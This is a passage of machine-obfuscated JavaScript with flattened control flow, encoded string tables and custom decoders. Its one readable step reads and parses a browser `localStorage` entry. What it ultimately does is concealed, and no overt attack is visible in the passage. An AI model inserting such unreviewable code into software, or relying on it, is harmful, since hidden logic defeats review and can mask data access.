0xda:P4_6wn(kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=-0x45,p4kU7QP+=0x9);break;case kJsC6qi.VE5Rs0Z.fF9E3Hi+-0x24:P4_6wn(kJsC6qi.bEDLDFf=kJsC6qi.VE5Rs0Z,_YxFX_W+=-0x35,p4kU7QP+=0x7d);break;default:return nq3wfph.CVVpfTJ=!0x0,Om6KUJH(nq3wfph.FjzqqyM[pw0Hvd[_YxFX_W+0xca]])}},nq3wfph.CVVpfTJ=void 0x0,nq3wfph.s4luzEO=(0x1,nq3wfph.XIjUqan)(-0x110,0x42).next().value);if(nq3wfph.CVVpfTJ){P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.nq3wfph,_YxFX_W+=0x73,p4kU7QP+=0x9f,kJsC6qi+=-0x7e);break}else{P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.nq3wfph,_YxFX_W+=0x32,p4kU7QP+=0x91,kJsC6qi+=-0x7e);break}case 0x89:case QdSMMKm.ofiF9A4.mp1BCYM+0x11f:return s4luzEO;case-0xf8:case jWBBVXt- -0x67:case 0xa5:return;case 0x42:case QdSMMKm.ofiF9A4.mp1BCYM+-0x70:case-0xb6:P4_6wn(Ydl6jY[-pw0Hvd[0xc3]].push((Ydl6jY[pw0Hvd[0xdf]]|Ydl6jY[-pw0Hvd[0x1b7]]<<Ydl6jY[pw0Hvd[0x9]])&pw0Hvd[0x15]),QdSMMKm.I8GsRJH=QdSMMKm.liT8VF,_YxFX_W+=0x165,p4kU7QP+=0x131,kJsC6qi+=-0x196);break;case kJsC6qi- -0x18:case 0xe1:P4_6wn([...liT8VF.Ydl6jY]=pac3lgJ,liT8VF.Ydl6jY[pw0Hvd[0x0]]=pw0Hvd[0x3],liT8VF.Ydl6jY[-pw0Hvd[0x82]]=\"\\u0060\\u005a\\u0047\\u0063\\u0056\\u0073\\u0069\\u004d\\u0046\\u006d\\u006a\\u0045\\u0072\\u0062\\u0044\\u0043\\u0059\\u003c\\u0052\\u0077\\u007d\\u003f\\u0057\\u0076\\u004b\\u007e\\u004a\\u0053\\u002e\\u0029\\u003b\\u0071\\u0051\\u0042\\u004e\\u0058\\u002f\\u005e\\u0065\\u0041\\u0035\\u006f\\u0070\\u007c\\u0037\\u0023\\u007b\\u005b\\u0034\\u0055\\u002b\\u0039\\u002a\\u0048\\u005f\\u006c\\u0049\\u0054\\u0031\\u0025\\u004c\\u0021\\u0079\\u004f\\u0061\\u0036\\u0050\\u0033\\u0040\\u0026\\u0066\\u0078\\u0028\\u0074\\u005d\\u0024\\u0032\\u007a\\u003e\\u0075\\u0068\\u003a\\u006e\\u0030\\u006b\\u0067\\u003d\\u0064\\u0022\\u002c\\u0038\",QdSMMKm.I8GsRJH=QdSMMKm.liT8VF,jWBBVXt+=0xa5,p4kU7QP+=-0x9c);break;case-0xea:case QdSMMKm.ofiF9A4.mp1BCYM+-0x7b:P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.G9Fya8,jWBBVXt+=0xd5,_YxFX_W+=-0x36,p4kU7QP+=-0xdc,kJsC6qi+=0x50);break;case-0x3a:case-0xf2:if(!JOnPsc[pw0Hvd[0x2]]){P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.ofiF9A4,jWBBVXt+=0x237,kJsC6qi+=-0xf3);break}else{P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.ofiF9A4,jWBBVXt+=0x73,_YxFX_W+=-0xfc,p4kU7QP+=0x197,kJsC6qi+=0x65);break}case-0xe7:case kJsC6qi- -0x7f:case-0x15:throw new(FzxIya7(OMUroY(pw0Hvd[0x1b1])))(OMUroY(pw0Hvd[0x1b2])+(0x1,QdSMMKm.zbzHpHc.KbRs40e)(pw0Hvd[0x1b3])+(0x1,QdSMMKm.zbzHpHc.KbRs40e)(pw0Hvd[p4kU7QP+0x255])+(0x1,QdSMMKm.zbzHpHc.KbRs40e)(pw0Hvd[0x1b5])+(0x1,QdSMMKm.zbzHpHc.KbRs40e)(pw0Hvd[0x1b6]));case _YxFX_W-0x36:case 0x8c:P4_6wn(QdSMMKm.YGAsVEq={},QdSMMKm.YGAsVEq.iwbT2tw=function(...jWBBVXt){return eBxC0y(-0x43,-0xa9,0x9e,-0x9b,{YGAsVEq:QdSMMKm.YGAsVEq,ofiF9A4:QdSMMKm.ofiF9A4,uo2ns4:{}},jWBBVXt).next().value},QdSMMKm.YGAsVEq.tV5Xwab=function(...jWBBVXt){return eBxC0y(-0x7d,0x88,0xd,0xc3,{YGAsVEq:QdSMMKm.YGAsVEq,ofiF9A4:QdSMMKm.ofiF9A4,liT8VF:{}},jWBBVXt).next().value},yaqzS0(QdSMMKm.YGAsVEq.iwbT2tw),yaqzS0(QdSMMKm.YGAsVEq.tV5Xwab));throw new(FzxIya7((0x1,QdSMMKm.YGAsVEq.iwbT2tw)(pw0Hvd[0x1b8])))((0x1,QdSMMKm.YGAsVEq.iwbT2tw)(pw0Hvd[0x1b9])+(0x1,QdSMMKm.YGAsVEq.iwbT2tw)(pw0Hvd[0x1ba])+(0x1,QdSMMKm.YGAsVEq.iwbT2tw)(pw0Hvd[0x1bb])+(0x1,QdSMMKm.YGAsVEq.iwbT2tw)(pw0Hvd[0x1bc]));case _YxFX_W-0x13e:P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.ofiF9A4,jWBBVXt+=0x243,_YxFX_W+=-0x1b0,p4kU7QP+=-0x12f,kJsC6qi+=0x166);break;case p4kU7QP- -0x14d:return iakDBxj;case 0xe2:case 0x3d:case 0x37:return Om6KUJH(Ydl6jY[-pw0Hvd[0xc3]]);case 0x33:case 0x54:case QdSMMKm.ofiF9A4.mp1BCYM+0x13d:P4_6wn(Ydl6jY[pw0Hvd[0x1]]=\"\"+(Ydl6jY[pw0Hvd[0x2]]||\"\"),Ydl6jY[pw0Hvd[0x11]]=Ydl6jY[pw0Hvd[0x1]].length,Ydl6jY[-pw0Hvd[0xc3]]=[],QdSMMKm.I8GsRJH=QdSMMKm.liT8VF,jWBBVXt+=0x45,_YxFX_W+=0x2e,kJsC6qi+=-0x80);break;case 0x7e:case _YxFX_W-0xe1:case-0x1:for(Ydl6jY[-pw0Hvd[0xdf]]=pw0Hvd[0x2];Ydl6jY[-pw0Hvd[0xdf]]<Ydl6jY[pw0Hvd[0x11]];Ydl6jY[-pw0Hvd[0xdf]]++){Ydl6jY[pw0Hvd[_YxFX_W+-0x66]]=Ydl6jY[-pw0Hvd[0x82]].indexOf(Ydl6jY[pw0Hvd[0x1]][Ydl6jY[-pw0Hvd[0xdf]]]);if(Ydl6jY[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(Ydl6jY[-pw0Hvd[0x1b7]]<pw0Hvd[0x2]){Ydl6jY[-pw0Hvd[0x1b7]]=Ydl6jY[pw0Hvd[0x12]]}else{P4_6wn(Ydl6jY[-pw0Hvd[0x1b7]]+=Ydl6jY[pw0Hvd[0x12]]*pw0Hvd[0x1a],Ydl6jY[pw0Hvd[0xdf]]|=Ydl6jY[-pw0Hvd[0x1b7]]<<Ydl6jY[pw0Hvd[0x9]],Ydl6jY[pw0Hvd[0x9]]+=(Ydl6jY[-pw0Hvd[0x1b7]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(Ydl6jY[-pw0Hvd[0xc3]].push(Ydl6jY[pw0Hvd[0xdf]]&pw0Hvd[0x15]),Ydl6jY[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],Ydl6jY[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(Ydl6jY[pw0Hvd[0x9]]>pw0Hvd[p4kU7QP+0x1a4]);Ydl6jY[-pw0Hvd[0x1b7]]=-pw0Hvd[0x3]}}if(Ydl6jY[-pw0Hvd[0x1b7]]>-pw0Hvd[0x3]){P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.liT8VF,jWBBVXt+=-0xb0,_YxFX_W+=-0x124,kJsC6qi+=0x174);break}else{P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.liT8VF,jWBBVXt+=-0xb0,_YxFX_W+=0x41,p4kU7QP+=0x131,kJsC6qi+=-0x22);break}case 0x98:case jWBBVXt- -0x2d:case 0x11:P4_6wn(QdSMMKm.zbzHpHc={},QdSMMKm.zbzHpHc.KbRs40e=function(...jWBBVXt){return eBxC0y(-0x1,-0x7f,-0x4e,0xd,{zbzHpHc:QdSMMKm.zbzHpHc,ofiF9A4:QdSMMKm.ofiF9A4,WgW1Tz1:{}},jWBBVXt).next().value},QdSMMKm.zbzHpHc.otrJ6f=function(...jWBBVXt){return eBxC0y(0x10,-0x41,-0xc3,0x126,{zbzHpHc:QdSMMKm.zbzHpHc,ofiF9A4:QdSMMKm.ofiF9A4,nq3wfph:{}},jWBBVXt).next().value},yaqzS0(QdSMMKm.zbzHpHc.KbRs40e),yaqzS0(QdSMMKm.zbzHpHc.otrJ6f),QdSMMKm.I8GsRJH=QdSMMKm.ofiF9A4,jWBBVXt+=0x212,_YxFX_W+=-0x52,p4kU7QP+=-0xe0,kJsC6qi+=0x87);break;case _YxFX_W-0x89:P4_6wn(QdSMMKm.ofiF9A4.mp1BCYM=-0x59,JOnPsc[pw0Hvd[_YxFX_W+-0xe]]=pw0Hvd[0x1]);if(typeof JOnPsc[pw0Hvd[0x2]]!==OMUroY(pw0Hvd[0x1b0])){P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.ofiF9A4,jWBBVXt+=0x55,_YxFX_W+=-0x9,p4kU7QP+=0x10,kJsC6qi+=-0x59);break}else{P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.ofiF9A4,jWBBVXt+=-0x4f,_YxFX_W+=0x7a,p4kU7QP+=-0xd0,kJsC6qi+=0x2e);break}case kJsC6qi- -0x94:P4_6wn(Ydl6jY[pw0Hvd[0xdf]]=pw0Hvd[0x2],Ydl6jY[pw0Hvd[0x9]]=pw0Hvd[_YxFX_W+-0xb4],Ydl6jY[-pw0Hvd[0x1b7]]=-pw0Hvd[0x3],QdSMMKm.I8GsRJH=QdSMMKm.liT8VF,_YxFX_W+=-0x3e,p4kU7QP+=-0x102);break;case 0x7b:case 0x86:case QdSMMKm.ofiF9A4.mp1BCYM+0xda:JOnPsc[pw0Hvd[0x5]]=FzxIya7(OMUroY(pw0Hvd[0x184])).localStorage.getItem(JOnPsc[pw0Hvd[0x2]]);try{JOnPsc[pw0Hvd[0x5]]=FzxIya7(OMUroY(pw0Hvd[0x1bd])+pw0Hvd[0x1be]).parse(JOnPsc[pw0Hvd[0x5]])}catch(ekyUxMX){P4_6wn(yaqzS0(yBy5Le),yaqzS0(Vb0XjW6));function Vb0XjW6(...jWBBVXt){P4_6wn(jWBBVXt[pw0Hvd[0x0]]=pw0Hvd[0x3],jWBBVXt[pw0Hvd[0x4]]=\"\\x30\\x3e\\x7a\\x36\\x4f\\x3f\\x45\\x39\\x6b\\x56\\x25\\x79\\x31\\x43\\x59\\x38\\x29\\x3c\\x49\\x54\\x5e\\x4b\\x23\\x57\\x24\\x3b\\x40\\x35\\x21\\x58\\x63\\x7b\\x74\\x5f\\x6a\\x71\\x52\\x32\\x62\\x47\\x78\\x69\\x48\\x46\\x42\\x4a\\x2e\\x3d\\x77\\x4d\\x26\\x33\\x60\\x6c\\x5a\\x64\\x4e\\x44\\x28\\x68\\x53\\x5d\\x67\\x72\\x50\\x5b\\x7d\\x70\\x73\\x41\\x6e\\x51\\x2f\\x2a\\x6d\\x7c\\x76\\x2c\\x61\\x3a\\x75\\x2b\\x7e\\x6f\\x34\\x22\\x4c\\x65\\x55\\x66\\x37\",jWBBVXt[pw0Hvd[0xc4]]=\"\"+(jWBBVXt[pw0Hvd[0x2]]||\"\"),jWBBVXt[-pw0Hvd[0xa3]]=jWBBVXt[pw0Hvd[0xc4]].length,jWBBVXt[-pw0Hvd[0x1a0]]=[],jWBBVXt[pw0Hvd[0xdf]]=pw0Hvd[0x2],jWBBVXt[-pw0Hvd[0x9a]]=pw0Hvd[0x2],jWBBVXt[pw0Hvd[0x7e]]=-pw0Hvd[0x3]);for(jWBBVXt[-pw0Hvd[0x9e]]=pw0Hvd[0x2];jWBBVXt[-pw0Hvd[0x9e]]<jWBBVXt[-pw0Hvd[0xa3]];jWBBVXt[-pw0Hvd[0x9e]]++){jWBBVXt[pw0Hvd[0xa2]]=jWBBVXt[pw0Hvd[0x4]].indexOf(jWBBVXt[pw0Hvd[0xc4]][jWBBVXt[-pw0Hvd[0x9e]]]);if(jWBBVXt[pw0Hvd[0xa2]]===-pw0Hvd[0x3])continue;if(jWBBVXt[pw0Hvd[0x7e]]<pw0Hvd[0x2]){jWBBVXt[pw0Hvd[0x7e]]=jWBBVXt[pw0Hvd[0xa2]]}else{P4_6wn(jWBBVXt[pw0Hvd[0x7e]]+=jWBBVXt[pw0Hvd[0xa2]]*pw0Hvd[0x1a],jWBBVXt[pw0Hvd[0xdf]]|=jWBBVXt[pw0Hvd[0x7e]]<<jWBBVXt[-pw0Hvd[0x9a]],jWBBVXt[-pw0Hvd[0x9a]]+=(jWBBVXt[pw0Hvd[0x7e]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(jWBBVXt[-pw0Hvd[0x1a0]].push(jWBBVXt[pw0Hvd[0xdf]]&pw0Hvd[0x15]),jWBBVXt[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],jWBBVXt[-pw0Hvd[0x9a]]-=pw0Hvd[0xa])}while(jWBBVXt[-pw0Hvd[0x9a]]>pw0Hvd[0x13]);jWBBVXt[pw0Hvd[0x7e]]=-pw0Hvd[0x3]}}if(jWBBVXt[pw0Hvd[0x7e]]>-pw0Hvd[0x3]){jWBBVXt[-pw0Hvd[0x1a0]].push((jWBBVXt[pw0Hvd[0xdf]]|jWBBVXt[pw0Hvd[0x7e]]<<jWBBVXt[-pw0Hvd[0x9a]])&pw0Hvd[0x15])}return Om6KUJH(jWBBVXt[-pw0Hvd[0x1a0]])}function yBy5Le(...jWBBVXt){jWBBVXt[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[jWBBVXt[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[jWBBVXt[pw0Hvd[0x2]]]=Vb0XjW6(rn8RkNT[jWBBVXt[pw0Hvd[0x2]]])}return mpF0KwY[jWBBVXt[pw0Hvd[0x2]]]}JOnPsc[pw0Hvd[0x3]](new(FzxIya7(OMUroY(pw0Hvd[0x1b1])))(yBy5Le(pw0Hvd[p4kU7QP+0xc9])+yBy5Le(pw0Hvd[0x1c0])+yBy5Le(pw0Hvd[0x1c1])+yBy5Le(pw0Hvd[0x1c2])+yBy5Le(pw0Hvd[0x1c3])+JOnPsc[pw0Hvd[p4kU7QP+-0xf4]]+yBy5Le(pw0Hvd[0x1c4])+ekyUxMX.message))}return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x3]](pw0Hvd[0x6],JOnPsc[pw0Hvd[0x5]]);case QdSMMKm.ofiF9A4.mp1BCYM+-0x90:case 0x93:P4_6wn([...uo2ns4.uAUxgd]=pac3lgJ,uo2ns4.uAUxgd[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[uo2ns4.uAUxgd[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.uo2ns4,jWBBVXt+=-0x18,p4kU7QP+=0x1f6);break}else{P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.uo2ns4,jWBBVXt+=-0x93,p4kU7QP+=0x1f6,kJsC6qi+=0x3d);break}case QdSMMKm.ofiF9A4.mp1BCYM+-0x68:P4_6wn([...WgW1Tz1.d9bzqln]=pac3lgJ,WgW1Tz1.o1u0Zp=function*jWBBVXt(_YxFX_W,p4kU7QP,kJsC6qi={A2Qnu_5:{}}){while(_YxFX_W+p4kU7QP!==-0x7d)with(kJsC6qi.CYBdAW||kJsC6qi)switch(_YxFX_W+p4kU7QP){case _YxFX_W-0xf:P4_6wn(kJsC6qi.A2Qnu_5.eHRXnL=-0xf2,WgW1Tz1.d9bzqln[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[WgW1Tz1.d9bzqln[pw0Hvd[_YxFX_W+-0xd1]]]===f2XLqD(pw0Hvd[_YxFX_W+-0xd1])){P4_6wn(kJsC6qi.CYBdAW=kJsC6qi.A2Qnu_5,_YxFX_W+=-0xc4,p4kU7QP+=0x18);break}else{P4_6wn(kJsC6qi.CYBdAW=kJsC6qi.A2Qnu_5,_YxFX_W+=-0xe3,p4kU7QP+=0x18);break}case p4kU7QP- -0xf:case-0x94:return WgW1Tz1.Rpp2KW=!0x0,mpF0KwY[WgW1Tz1.d9bzqln[pw0Hvd[0x2]]]=(0x1,zbzHpHc.otrJ6f)(rn8RkNT[WgW1Tz1.d9bzqln[pw0Hvd[0x2]]]);case 0x47:case _YxFX_W- -0x171:case-0xc4:P4_6wn(kJsC6qi.CYBdAW=kJsC6qi.hlede4m,_YxFX_W+=0x1c4,p4kU7QP+=-0x180);break;case p4kU7QP!=0x105&&p4kU7QP!=0x65&&p4kU7QP-0xa1:case 0x2b:default:case-0x7c:return WgW1Tz1.Rpp2KW=!0x0,mpF0KwY[WgW1Tz1.d9bzqln[pw0Hvd[_YxFX_W+0x12]]];case-0x20:case _YxFX_W- -0x65:P4_6wn(kJsC6qi.A2Qnu_5.eHRXnL=-0xf1,kJsC6qi.CYBdAW=kJsC6qi.A2Qnu_5,_YxFX_W+=-0x50,p4kU7QP+=0x10c);break;case 0x64:return WgW1Tz1.Rpp2KW=!0x0,mpF0KwY[WgW1Tz1.d9bzqln[pw0Hvd[0x2]]]=(0x1,zbzHpHc.otrJ6f)(rn8RkNT[WgW1Tz1.d9bzqln[pw0Hvd[_YxFX_W+0xa3]]])}},WgW1Tz1.Rpp2KW=void 0x0,WgW1Tz1.iakDBxj=(0x1,WgW1Tz1.o1u0Zp)(jWBBVXt+0xd4,-(p4kU7QP+0x5d)).next().value);if(WgW1Tz1.Rpp2KW){P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.WgW1Tz1,jWBBVXt+=0x5c,_YxFX_W+=0xac,p4kU7QP+=-0x53,kJsC6qi+=0xb8);break}else{P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.WgW1Tz1,jWBBVXt+=-0x40,_YxFX_W+=0x81,p4kU7QP+=-0x53,kJsC6qi+=0x13d);break}default:case 0xd1:case-0x9d:QdSMMKm.ofiF9A4.mp1BCYM=-0xe7;return s4luzEO;case 0xb5:QdSMMKm.ofiF9A4.mp1BCYM=-0x2a;return Om6KUJH(Ydl6jY[-pw0Hvd[0xc3]]);case QdSMMKm.ofiF9A4.mp1BCYM+0x14e:case 0xe6:return mpF0KwY[uAUxgd[pw0Hvd[0x2]]]=(0x1,QdSMMKm.YGAsVEq.tV5Xwab)(rn8RkNT[uAUxgd[pw0Hvd[0x2]]]);case 0x6a:case-0x5b:return;case-0x28:case jWBBVXt- -0x14b:case-0x41:P4_6wn(Ydl6jY[-pw0Hvd[0xc3]].push((Ydl6jY[pw0Hvd[0xdf]]|Ydl6jY[-pw0Hvd[_YxFX_W+0xe1]]<<Ydl6jY[pw0Hvd[0x9]])&pw0Hvd[0x15]),QdSMMKm.I8GsRJH=QdSMMKm.liT8VF,jWBBVXt+=0x2e,_YxFX_W+=-0x1d,p4kU7QP+=-0x70,kJsC6qi+=-0x44);break;case 0xe5:case QdSMMKm.ofiF9A4.mp1BCYM+0x110:return mpF0KwY[uAUxgd[pw0Hvd[0x2]]];case 0x17:case QdSMMKm.ofiF9A4.mp1BCYM+-0x23:case 0x64:P4_6wn(QdSMMKm.I8GsRJH=QdSMMKm.liT8VF,jWBBVXt+=0x10b,_YxFX_W+=0x1af,p4kU7QP+=-0x174,kJsC6qi+=0xd);break}}P4_6wn(FzotDMh=void 0x0,jWBBVXt=eBxC0y(-0xfa,0xe,0x2f,0x42).next().value);if(FzotDMh){return jWBBVXt}}}}try{P4_6wn(yaqzS0(VxB4rSp),yaqzS0(gttOUnk));function gttOUnk(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={Kh_2tN:{}}){while(OMUroY+jWBBVXt+eBxC0y!==0xb9)with(_YxFX_W.JiDufn||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case 0xca:case eBxC0y!=-0xef&&eBxC0y- -0xe6:P4_6wn(JOnPsc[pw0Hvd[0x33]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[jWBBVXt+-0x10d]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[jWBBVXt+-0x185];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[OMUroY+0xa6]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0x61]]=JOnPsc[pw0Hvd[OMUroY+0xa5]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[jWBBVXt+-0x126]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x7a]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[jWBBVXt+-0x10d]]=JOnPsc[pw0Hvd[OMUroY+0x102]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x7a]]+=JOnPsc[pw0Hvd[0x61]]*pw0Hvd[jWBBVXt+-0x16d],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[-pw0Hvd[jWBBVXt+-0x10d]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[-pw0Hvd[0x7a]]&pw0Hvd[jWBBVXt+-0x15a])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0xc]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[jWBBVXt+-0x17d])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[jWBBVXt+-0x10d]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x7a]]>-pw0Hvd[0x3]){P4_6wn(_YxFX_W.JiDufn=_YxFX_W.Kh_2tN,eBxC0y+=0x2e);break}else{P4_6wn(_YxFX_W.JiDufn=_YxFX_W.Kh_2tN,OMUroY+=-0x29,eBxC0y+=0x2e);break}case-0xc8:default:case 0xa7:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0xc]]);case 0x28:P4_6wn(_YxFX_W.JiDufn=_YxFX_W.Kh_2tN,OMUroY+=0x7,jWBBVXt+=0x92,eBxC0y+=-0xf8);break;case-0x29:case eBxC0y- -0xdb:case-0x57:P4_6wn(JOnPsc[pw0Hvd[0xc]]=[],JOnPsc[pw0Hvd[jWBBVXt+-0xd2]]=pw0Hvd[OMUroY+0xd],_YxFX_W.JiDufn=_YxFX_W.Kh_2tN,OMUroY+=-0x96,jWBBVXt+=0xa1);break;case-0x9:case 0xc9:case 0xd5:P4_6wn(JOnPsc[pw0Hvd[jWBBVXt+-0x17b]].push((JOnPsc[pw0Hvd[OMUroY+0xb5]]|JOnPsc[-pw0Hvd[OMUroY+0x11b]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[OMUroY+0xb6]),_YxFX_W.JiDufn=_YxFX_W.Kh_2tN,OMUroY+=-0x29);break;case 0x2a:case OMUroY!=-0xb&&jWBBVXt-0x91:P4_6wn([_YxFX_W.Kh_2tN.XJuL0Pv,_YxFX_W.Kh_2tN.ARgK98F]=[-0x5c,-0x7a],_YxFX_W.JiDufn=_YxFX_W.Kh_2tN,OMUroY+=-0x6b,jWBBVXt+=0x92,eBxC0y+=-0xc2);break;case OMUroY-0x61:case-0xa8:P4_6wn([_YxFX_W.Kh_2tN.XJuL0Pv,_YxFX_W.Kh_2tN.ARgK98F]=[0x92,-0xac],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\u003f\\u005d\\u0044\\u0042\\u0064\\u006c\\u006b\\u003d\\u0075\\u006a\\u0047\\u0049\\u0046\\u0061\\u0023\\u007e\\u0071\\u002e\\u002a\\u0069\\u0073\\u004b\\u005e\\u0055\\u0048\\u0057\\u003b\\u0058\\u004e\\u0054\\u0063\\u0062\\u007d\\u0045\\u0028\\u0035\\u002f\\u0070\\u0039\\u0040\\u004d\\u0029\\u005b\\u0065\\u003c\\u0076\\u007c\\u0056\\u007a\\u0043\\u0038\\u0021\\u0033\\u0036\\u003a\\u0025\\u007b\\u002c\\u004a\\u0032\\u0072\\u0077\\u0034\\u0053\\u0052\\u0026\\u0074\\u003e\\u0050\\u006f\\u0051\\u0078\\u002b\\u0030\\u0068\\u0060\\u0079\\u0066\\u0037\\u0041\\u0031\\u006d\\u005a\\u0067\\u004f\\u0022\\u005f\\u004c\\u0059\\u0024\\u006e\",_YxFX_W.JiDufn=_YxFX_W.Kh_2tN,OMUroY+=0x7a,jWBBVXt+=0xbb,eBxC0y+=-0xdd);break;case OMUroY-0x83:case 0x11:P4_6wn(JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0xf]].length,_YxFX_W.JiDufn=_YxFX_W.Kh_2tN,jWBBVXt+=0xe3,eBxC0y+=-0x97);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x85,-0xb8,0x57).next().value);if(FzotDMh){return OMUroY}}function VxB4rSp(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=gttOUnk(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}if(OMUroY(pw0Hvd[0x1c5])in Av7n92){I5HA0O()}function I5HA0O(...JOnPsc){var FzotDMh,jWBBVXt;function*eBxC0y(jWBBVXt,_YxFX_W,p4kU7QP={Y0oLB_:{}},kJsC6qi){while(jWBBVXt+_YxFX_W!==0x3)with(p4kU7QP.H83DmeW||p4kU7QP)switch(jWBBVXt+_YxFX_W){case _YxFX_W-0x12d:P4_6wn([...VLFNzS.ZHtfXCY]=kJsC6qi,VLFNzS.ZHtfXCY[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+0x130],VLFNzS.ZHtfXCY[pw0Hvd[0x4]]=\"\\u0070\\u003a\\u0047\\u0065\\u0022\\u003b\\u0074\\u006e\\u002a\\u0078\\u0077\\u0029\\u0069\\u004d\\u0021\\u0066\\u0049\\u0061\\u0071\\u0059\\u003e\\u006c\\u0064\\u0036\\u004f\\u0079\\u0026\\u0041\\u0060\\u0063\\u0033\\u0055\\u006d\\u0035\\u002b\\u0025\\u0042\\u0037\\u0054\\u0043\\u003d\\u006f\\u0062\\u0051\\u007b\\u007d\\u0076\\u002e\\u0048\\u0038\\u0039\\u0073\\u004c\\u0072\\u0056\\u0028\\u005a\\u003f\\u0068\\u0045\\u0031\\u006b\\u007e\\u0024\\u0046\\u005f\\u0030\\u0034\\u0053\\u0040\\u0032\\u004a\\u007a\\u004b\\u005b\\u0023\\u005d\\u0075\\u002f\\u005e\\u0050\\u003c\\u004e\\u002c\\u0058\\u0052\\u007c\\u0044\\u0057\\u0067\\u006a\",VLFNzS.ZHtfXCY[pw0Hvd[0x1]]=\"\"+(VLFNzS.ZHtfXCY[pw0Hvd[0x2]]||\"\"),p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,jWBBVXt+=0x127,_YxFX_W+=-0xa);break;case p4kU7QP.Y0oLB_.pftdW2+0x21:P4_6wn(p4kU7QP.Y0oLB_.pftdW2=-0xf2,p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,jWBBVXt+=0xa9,_YxFX_W+=-0x74);break;case 0x50:return Om6KUJH(ZHtfXCY[pw0Hvd[0xc]]);case-0x21:case 0xbc:case-0x10:P4_6wn(p4kU7QP.Y0oLB_.pftdW2=0x55,Y0oLB_.aatCUfI=function(...jWBBVXt){return eBxC0y(-0x79,0x24,{Y0oLB_:p4kU7QP.Y0oLB_,PZegjtS:{}},jWBBVXt).next().value},Y0oLB_.RN89MA=function(...jWBBVXt){return eBxC0y(-0x12d,0xbb,{Y0oLB_:p4kU7QP.Y0oLB_,VLFNzS:{}},jWBBVXt).next().value},JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x2],yaqzS0(Y0oLB_.RN89MA),JOnPsc[pw0Hvd[0x1a7]]=function(jWBBVXt){var _YxFX_W,p4kU7QP;function*kJsC6qi(p4kU7QP,kJsC6qi,JOnPsc,FzotDMh={L3zJyky:{}}){while(p4kU7QP+kJsC6qi+JOnPsc!==-0xf3)with(FzotDMh.AN6P5ls||FzotDMh)switch(p4kU7QP+kJsC6qi+JOnPsc){case-0x8e:case FzotDMh.L3zJyky.yk1N2I+-0xb7:P4_6wn(FzotDMh.AN6P5ls=FzotDMh.oWDb_v,kJsC6qi+=-0x2d6,JOnPsc+=0x2cf);break;case 